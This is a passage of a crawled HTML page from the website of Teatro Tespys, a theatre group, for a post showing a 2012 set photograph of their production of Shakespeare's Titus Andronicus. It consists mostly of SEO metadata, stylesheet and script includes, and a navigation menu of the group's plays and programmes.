

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teatrotespys.org/fdtt11-511-titoandronico/
body_size: 14750
content:
    <!doctype html>
    <html lang="es">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
                    <link rel='stylesheet' href='https://teatrotespys.org/wp-content/plugins/breakdance/plugin/themeless/normalize.min.css'>
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FDTT11-511-Titoandronico - Teatro Tespys</title>
	<link rel="canonical" href="https://teatrotespys.org/fdtt11-511-titoandronico/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FDTT11-511-Titoandronico - Teatro Tespys" />
	<meta property="og:description" content="Fotografía de la escenografía de la obra Tito Andrónico, escrita por William Shakespeare y montada por el grupo Teatro Tespys de El Carmen de Viboral en el año 2012. &nbsp;" />
	<meta property="og:url" content="https://teatrotespys.org/fdtt11-511-titoandronico/" />
	<meta property="og:site_name" content="Teatro Tespys" />
	<meta property="article:publisher" content="https://www.facebook.com/teatrotespys/" />
	<meta property="article:published_time" content="2012-10-08T09:36:29+00:00" />
	<meta property="og:image" content="https://teatrotespys.org/wp-content/uploads/2012/10/k2_items_src_905cf51f8ae04225d8794e7707be5d97.jpg" />
	<meta property="og:image:width" content="525" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ceo@sistemasolympia.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="ceo@sistemasolympia.com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://teatrotespys.org/fdtt11-511-titoandronico/#article","isPartOf":{"@id":"https://teatrotespys.org/fdtt11-511-titoandronico/"},"author":{"name":"ceo@sistemasolympia.com","@id":"https://teatrotespys.org/#/schema/person/8545349dbd3f32bd0dd93fe99ce0527a"},"headline":"FDTT11-511-Titoandronico","datePublished":"2012-10-08T09:36:29+00:00","mainEntityOfPage":{"@id":"https://teatrotespys.org/fdtt11-511-titoandronico/"},"wordCount":36,"commentCount":0,"publisher":{"@id":"https://teatrotespys.org/#organization"},"image":{"@id":"https://teatrotespys.org/fdtt11-511-titoandronico/#primaryimage"},"thumbnailUrl":"https://teatrotespys.org/wp-content/uploads/2012/10/k2_items_src_905cf51f8ae04225d8794e7707be5d97.jpg","articleSection":["Fotografía"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://teatrotespys.org/fdtt11-511-titoandronico/#respond"]}]},{"@type":"WebPage","@id":"https://teatrotespys.org/fdtt11-511-titoandronico/","url":"https://teatrotespys.org/fdtt11-511-titoandronico/","name":"FDTT11-511-Titoandronico - Teatro Tespys","isPartOf":{"@id":"https://teatrotespys.org/#website"},"primaryImageOfPage":{"@id":"https://teatrotespys.org/fdtt11-511-titoandronico/#primaryimage"},"image":{"@id":"https://teatrotespys.org/fdtt11-511-titoandronico/#primaryimage"},"thumbnailUrl":"https://teatrotespys.org/wp-content/uploads/2012/10/k2_items_src_905cf51f8ae04225d8794e7707be5d97.jpg","datePublished":"2012-10-08T09:36:29+00:00","breadcrumb":{"@id":"https://teatrotespys.org/fdtt11-511-titoandronico/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://teatrotespys.org/fdtt11-511-titoandronico/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://teatrotespys.org/fdtt11-511-titoandronico/#primaryimage","url":"https://teatrotespys.org/wp-content/uploads/2012/10/k2_items_src_905cf51f8ae04225d8794e7707be5d97.jpg","contentUrl":"https://teatrotespys.org/wp-content/uploads/2012/10/k2_items_src_905cf51f8ae04225d8794e7707be5d97.jpg","width":525,"height":700,"caption":"FDTT11-511-Titoandronico"},{"@type":"BreadcrumbList","@id":"https://teatrotespys.org/fdtt11-511-titoandronico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://teatrotespys.org/"},{"@type":"ListItem","position":2,"name":"FDTT11-511-Titoandronico"}]},{"@type":"WebSite","@id":"https://teatrotespys.org/#website","url":"https://teatrotespys.org/","name":"Teatro Tespys","description":"Corporación cultural","publisher":{"@id":"https://teatrotespys.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teatrotespys.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://teatrotespys.org/#organization","name":"Teatro Tespys","url":"https://teatrotespys.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://teatrotespys.org/#/schema/logo/image/","url":"https://teatrotespys.org/wp-content/uploads/2021/11/logo_tespys.png","contentUrl":"https://teatrotespys.org/wp-content/uploads/2021/11/logo_tespys.png","width":300,"height":125,"caption":"Teatro Tespys"},"image":{"@id":"https://teatrotespys.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/teatrotespys/"]},{"@type":"Person","@id":"https://teatrotespys.org/#/schema/person/8545349dbd3f32bd0dd93fe99ce0527a","name":"ceo@sistemasolympia.com","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://teatrotespys.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4be527a4ec718f72f60720b2c9ec1c9a63fbc0ee3929a2b7cdfff6210f9cbb80?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4be527a4ec718f72f60720b2c9ec1c9a63fbc0ee3929a2b7cdfff6210f9cbb80?s=96&d=mm&r=g","caption":"ceo@sistemasolympia.com"},"sameAs":["https://teatrotespys.org"],"url":"https://teatrotespys.org/author/ceosistemasolympia-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://teatrotespys.org/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpmf-gallery-popup-style-css' href='https://teatrotespys.org/wp-content/plugins/wp-media-folder/assets/css/display-gallery/magnific-popup.css?ver=0.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='ico-font-css' href='https://teatrotespys.org/wp-content/plugins/chat-whatsapp-pro/src/assets/css/icofont.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='chat-whatsapp-pro-style-css' href='https://teatrotespys.org/wp-content/plugins/chat-whatsapp-pro/src/assets/css/chat-whatsapp-pro-style.min.css?ver=3.0.10' type='text/css' media='all' />
<script type="text/javascript" src="https://teatrotespys.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teatrotespys.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="icon" href="https://teatrotespys.org/wp-content/uploads/2021/12/cropped-favicon-tespys-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teatrotespys.org/wp-content/uploads/2021/12/cropped-favicon-tespys-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teatrotespys.org/wp-content/uploads/2021/12/cropped-favicon-tespys-180x180.png" />
<meta name="msapplication-TileImage" content="https://teatrotespys.org/wp-content/uploads/2021/12/cropped-favicon-tespys-270x270.png" />
<!-- [HEADER ASSETS] -->
<link rel="stylesheet" href="https://teatrotespys.org/wp-content/uploads/breakdance/font_styles/custom_font_trip_sans.css?v=cb1d7a59df6d9333cfb3f15c04bd2c07&bd_ver=2.6.1" />
<link rel="stylesheet" href="https://teatrotespys.org/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/lightgallery@2/css/lightgallery-bundle.min.css?bd_ver=2.6.1" />
<link rel="stylesheet" href="https://teatrotespys.org/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/awesome-menu@1/awesome-menu.css?bd_ver=2.6.1" />

<link rel="stylesheet" href="https://teatrotespys.org/wp-content/uploads/breakdance/css/post-22453-defaults.css?v=9d9f83f63f9c3b67f036ddf8cdaf2da8" />

<link rel="stylesheet" href="https://teatrotespys.org/wp-content/uploads/breakdance/css/post-22938-defaults.css?v=88d14185ea07b1f78aaced28aead3aea" />

<link rel="stylesheet" href="https://teatrotespys.org/wp-content/uploads/breakdance/css/post-22962-defaults.css?v=76297456b9017481d4ac6bda859697ec" />

<link rel="stylesheet" href="https://teatrotespys.org/wp-content/uploads/breakdance/css/post-22455-defaults.css?v=6889138e5cddc3321ae8505d3d84e49e" />

<link rel="stylesheet" href="https://teatrotespys.org/wp-content/uploads/breakdance/css/global-settings.css?v=e367dea18e2b7bf80d047bfba07e01af" />

<link rel="stylesheet" href="https://teatrotespys.org/wp-content/uploads/breakdance/css/post-22453.css?v=f092a1af4c1a59aaf1df268356960d85" />

<link rel="stylesheet" href="https://teatrotespys.org/wp-content/uploads/breakdance/css/post-22938.css?v=b0599e25cd3e900539e91200ed856ecd" />

<link rel="stylesheet" href="https://teatrotespys.org/wp-content/uploads/breakdance/css/post-22962.css?v=1f529bb19c445e1ea4a243c66b8f6b6e" />

<link rel="stylesheet" href="https://teatrotespys.org/wp-content/uploads/breakdance/css/post-22455.css?v=0aca2965d00b67e54604cd59f364fea6" />
<!-- [/EOF HEADER ASSETS] -->
    </head>
    
    <body class="wp-singular post-template-default single single-post postid-16788 single-format-standard wp-custom-logo wp-theme-breakdance-zero breakdance">
            <header class="bde-header-builder-22938-100 bde-header-builder bde-header-builder--sticky-scroll-slide bde-header-builder--overlay">

<div class="bde-header-builder__container"><div class="bde-image-22938-105 bde-image">
<figure class="breakdance-image breakdance-image--21047">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><a class="breakdance-image-link breakdance-image-link--url" href="/" target="_self" rel="noopener" data-sub-html="" data-lg-size="-"><img class="breakdance-image-object" src="https://teatrotespys.org/wp-content/uploads/2021/12/logo-tespys-white.png.webp" width="500" height="212" srcset="https://teatrotespys.org/wp-content/uploads/2021/12/logo-tespys-white.png.webp 500w, https://teatrotespys.org/wp-content/uploads/2021/12/logo-tespys-white-200x85.png.webp 200w" sizes="(max-width: 500px) 100vw, 500px" alt="Logo Teatro Tespys"></a></div>
	</div></figure>

</div><div class="bde-div-22938-106 bde-div">
  
  
	



<div class="bde-search-form-22938-145 bde-search-form">






      <button aria-label="Toggle search" aria-expanded="false" aria-controls="search-form-145" class="search-form__button search-form__button--full-screen js-search-form-expand-button">
                    	<svg width="100%" aria-hidden="true" class="search-form__icon--search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504.1 471l-134-134C399.1 301.5 415.1 256.8 415.1 208c0-114.9-93.13-208-208-208S-.0002 93.13-.0002 208S93.12 416 207.1 416c48.79 0 93.55-16.91 129-45.04l134 134C475.7 509.7 481.9 512 488 512s12.28-2.344 16.97-7.031C514.3 495.6 514.3 480.4 504.1 471zM48 208c0-88.22 71.78-160 160-160s160 71.78 160 160s-71.78 160-160 160S48 296.2 48 208z"/></svg>

            </button>
   


<form id="search-form-145" role="search" method="get" data-type="full-screen" aria-hidden="true" class="js-search-form search-form search-form--full-screen" action="https://teatrotespys.org">
  <div class="search-form__container">
   
   

  	
  	<label class="screen-reader-text" for="search-form-field-145">Search for:</label>
   
     

     
   
     

           <div class="search-form__lightbox js-search-form-lightbox">
        <div role="button" class="search-form__lightbox-close js-search-form-close">
            <svg width="100%" aria-hidden="true" class="search-form__icon--close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M312.1 375c9.369 9.369 9.369 24.57 0 33.94s-24.57 9.369-33.94 0L160 289.9l-119 119c-9.369 9.369-24.57 9.369-33.94 0s-9.369-24.57 0-33.94L126.1 256L7.027 136.1c-9.369-9.369-9.369-24.57 0-33.94s24.57-9.369 33.94 0L160 222.1l119-119c9.369-9.369 24.57-9.369 33.94 0s9.369 24.57 0 33.94L193.9 256L312.1 375z"/></svg>

        </div>

        <div class="search-form__lightbox-bg js-search-form-lightbox-bg"></div>
       
      
     <div class="search-form__lightbox-container">
        <button type="submit" class="search-form__lightbox-button">
                    		<svg width="100%" aria-hidden="true" class="search-form__icon--search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504.1 471l-134-134C399.1 301.5 415.1 256.8 415.1 208c0-114.9-93.13-208-208-208S-.0002 93.13-.0002 208S93.12 416 207.1 416c48.79 0 93.55-16.91 129-45.04l134 134C475.7 509.7 481.9 512 488 512s12.28-2.344 16.97-7.031C514.3 495.6 514.3 480.4 504.1 471zM48 208c0-88.22 71.78-160 160-160s160 71.78 160 160s-71.78 160-160 160S48 296.2 48 208z"/></svg>

      	          </button>
        <input type="text" id="search-form-field-145" class="js-search-form-field search-form__field" placeholder="Buscar" value="" name="s" />
      </div>

    </div>
  
     
  </div>
</form>


</div><a class="bde-text-link-22938-132 bde-text-link breakdance-link" href="/" target="_self" data-type="url">
  Volver al comienzo

</a>
</div><div class="bde-div-22938-146 bde-div">
  
  
	



<div class="bde-globalblock-22938-147 bde-globalblock"><div class="bde-menu-22962-100-22962-1 bde-menu bde-menu-22962-100">


      
        
    <nav class="breakdance-menu breakdance-menu--collapse breakdance-menu--vertical   ">
    <button class="breakdance-menu-toggle breakdance-menu-toggle--squeeze" type="button" aria-label="Open Menu" aria-expanded="false" aria-controls="menu-100">
                  <span class="breakdance-menu-toggle-icon">
            <span class="breakdance-menu-toggle-lines"></span>
          </span>
            </button>
    
  <ul class="breakdance-menu-list" id="menu-100">
              
      <li class="breakdance-menu-topbar">
              <span class="breakdance-menu-topbar-logo">
                                </span>
      
              <button class="breakdance-menu-close-button" type="button">Close</button>
          </li>
  
    <li class="bde-menu-custom-area-22962-109-22962-1 bde-menu-custom-area bde-menu-custom-area-22962-109 breakdance-menu-item">
  <div class="bde-custom-area-link breakdance-menu-link" >
    <div class="bde-image-22962-108-22962-1 bde-image bde-image-22962-108">
<figure class="breakdance-image breakdance-image--21047">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://teatrotespys.org/wp-content/uploads/2021/12/logo-tespys-white.png.webp" width="500" height="212" srcset="https://teatrotespys.org/wp-content/uploads/2021/12/logo-tespys-white.png.webp 500w, https://teatrotespys.org/wp-content/uploads/2021/12/logo-tespys-white-200x85.png.webp 200w" sizes="(max-width: 500px) 100vw, 500px"></div>
	</div></figure>

</div><div class="bde-search-form-22962-110-22962-1 bde-search-form bde-search-form-22962-110">






      <button aria-label="Toggle search" aria-expanded="false" aria-controls="search-form-110" class="search-form__button search-form__button--full-screen js-search-form-expand-button">
                    	<svg width="100%" aria-hidden="true" class="search-form__icon--search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504.1 471l-134-134C399.1 301.5 415.1 256.8 415.1 208c0-114.9-93.13-208-208-208S-.0002 93.13-.0002 208S93.12 416 207.1 416c48.79 0 93.55-16.91 129-45.04l134 134C475.7 509.7 481.9 512 488 512s12.28-2.344 16.97-7.031C514.3 495.6 514.3 480.4 504.1 471zM48 208c0-88.22 71.78-160 160-160s160 71.78 160 160s-71.78 160-160 160S48 296.2 48 208z"/></svg>

            </button>
   


<form id="search-form-110" role="search" method="get" data-type="full-screen" aria-hidden="true" class="js-search-form search-form search-form--full-screen" action="https://teatrotespys.org">
  <div class="search-form__container">
   
   

  	
  	<label class="screen-reader-text" for="search-form-field-110">Search for:</label>
   
     

     
   
     

           <div class="search-form__lightbox js-search-form-lightbox">
        <div role="button" class="search-form__lightbox-close js-search-form-close">
            <svg width="100%" aria-hidden="true" class="search-form__icon--close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M312.1 375c9.369 9.369 9.369 24.57 0 33.94s-24.57 9.369-33.94 0L160 289.9l-119 119c-9.369 9.369-24.57 9.369-33.94 0s-9.369-24.57 0-33.94L126.1 256L7.027 136.1c-9.369-9.369-9.369-24.57 0-33.94s24.57-9.369 33.94 0L160 222.1l119-119c9.369-9.369 24.57-9.369 33.94 0s9.369 24.57 0 33.94L193.9 256L312.1 375z"/></svg>

        </div>

        <div class="search-form__lightbox-bg js-search-form-lightbox-bg"></div>
       
      
     <div class="search-form__lightbox-container">
        <button type="submit" class="search-form__lightbox-button">
                    		<svg width="100%" aria-hidden="true" class="search-form__icon--search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504.1 471l-134-134C399.1 301.5 415.1 256.8 415.1 208c0-114.9-93.13-208-208-208S-.0002 93.13-.0002 208S93.12 416 207.1 416c48.79 0 93.55-16.91 129-45.04l134 134C475.7 509.7 481.9 512 488 512s12.28-2.344 16.97-7.031C514.3 495.6 514.3 480.4 504.1 471zM48 208c0-88.22 71.78-160 160-160s160 71.78 160 160s-71.78 160-160 160S48 296.2 48 208z"/></svg>

      	          </button>
        <input type="text" id="search-form-field-110" class="js-search-form-field search-form__field" placeholder="Buscar" value="" name="s" />
      </div>

    </div>
  
     
  </div>
</form>


</div>
  </div>
</li><li class="bde-menu-dropdown-22962-101-22962-1 bde-menu-dropdown bde-menu-dropdown-22962-101 breakdance-menu-item">
<div class="breakdance-dropdown breakdance-dropdown--custom ">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-101" >
          Grupo
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-101" aria-label="Grupo Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-101">
        <div class="breakdance-dropdown-body">
              <div class="breakdance-dropdown-section breakdance-dropdown-section--">
    <div class="breakdance-dropdown-columns">
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/el-grupo/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Equipo creativo</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/el-grupo/historial/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Historial</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/el-grupo/trayectoria/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Trayectoria</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/el-grupo/reconocimientos/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Reconocimientos</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/el-grupo/montajes/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Montajes</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/el-grupo/libro/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Textos</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/redes/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Redes</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/el-grupo/documentacion-dian/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Documentos</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/el-grupo/protocolo-vbg/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Protocolo VBG</span>
        
              </span>
        </a>

  </li>

                      </ul>
        </div>
          </div>
  </div>


                    </div>
    </div>
</div>

</li><li class="bde-menu-dropdown-22962-102-22962-1 bde-menu-dropdown bde-menu-dropdown-22962-102 breakdance-menu-item">
<div class="breakdance-dropdown breakdance-dropdown--custom ">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-102" >
          Repertorio
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-102" aria-label="Repertorio Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-102">
        <div class="breakdance-dropdown-body">
              <div class="breakdance-dropdown-section breakdance-dropdown-section--">
    <div class="breakdance-dropdown-columns">
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/obras/amor-en-carta/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Amor en Carta</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/obras/lunatico/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Lunático</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/obras/caminorrial/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Caminorrial</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/obras/pervertimento/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Pervertimento</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/obras/familia-arcilla-pinto/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Familia Arcilla Pinto</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/obras/el-jardin-de-las-viboras/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">El Jardín de las Víboras</span>
        
              </span>
        </a>

  </li>

                      </ul>
        </div>
          </div>
  </div>


                    </div>
    </div>
</div>

</li><li class="breakdance-menu-item-22962-103-22962-1 breakdance-menu-item breakdance-menu-item-22962-103">
        
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-menu-link" href="https://teatrotespys.org/programacion/" target="_self" data-type="url"  >
  Programación
    </a>

</li><li class="breakdance-menu-item-22962-105-22962-1 breakdance-menu-item breakdance-menu-item-22962-105">
        
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-menu-link" href="https://teatrotespys.org/casa/" target="_self" data-type="url"  >
  Casa
    </a>

</li><li class="bde-menu-dropdown-22962-104-22962-1 bde-menu-dropdown bde-menu-dropdown-22962-104 breakdance-menu-item">
<div class="breakdance-dropdown breakdance-dropdown--custom ">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-104" >
          Procesos
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-104" aria-label="Procesos Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-104">
        <div class="breakdance-dropdown-body">
              <div class="breakdance-dropdown-section breakdance-dropdown-section--">
    <div class="breakdance-dropdown-columns">
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/procesos/la-carreta-de-tespys-por-las-veredas/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">La Carreta de Tespys por las Veredas</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/procesos/estudiantes-espectadores-de-teatro/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Estudiantes Espectadores de Teatro</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/procesos/casa-escuela-tespys/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Casa Escuela Tespys</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/procesos/la-vasija-encantada/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">La Vasija Encantada</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/procesos/chiribitil-titiritesco/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Chiribitil Titiritesco</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/procesos/devino-en-poesia/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Devino en Poesía</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/procesos/aquelarre/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Aquelarre</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/procesos/la-huerta-de-las-palabras/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">La Huerta de las Palabras</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/procesos/cine-club-tespys/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Cine Club Tespys</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/procesos/cultura-de-paz/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Cultura de Paz</span>
        
              </span>
        </a>

  </li>

                      </ul>
        </div>
          </div>
  </div>


                    </div>
    </div>
</div>

</li><li class="bde-menu-dropdown-22962-106-22962-1 bde-menu-dropdown bde-menu-dropdown-22962-106 breakdance-menu-item">
